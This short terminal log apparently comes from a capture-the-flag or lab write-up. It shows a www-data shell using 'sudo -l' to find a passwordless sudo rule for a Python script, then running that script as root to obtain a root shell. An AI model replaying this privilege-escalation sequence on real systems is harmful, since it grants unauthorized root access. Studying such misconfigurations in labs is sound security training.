 $ sudo -l
sudo -l
Matching Defaults entries for www-data on c4196c407522:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sb
in\:/bin\:/snap/bin,
    use_pty

User www-data may run the following commands on c4196c407522:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/spidy.py
$ chmod 644 spidy.py
chmod 644 spidy.py
$ sudo /usr/bin/python3 /opt/spidy.py
sudo /usr/bin/python3 /opt/spidy.py
# id && whoami
id && whoami
uid=0(root) gid=0(root) groups=0(root)
root
# SOMOS ROOT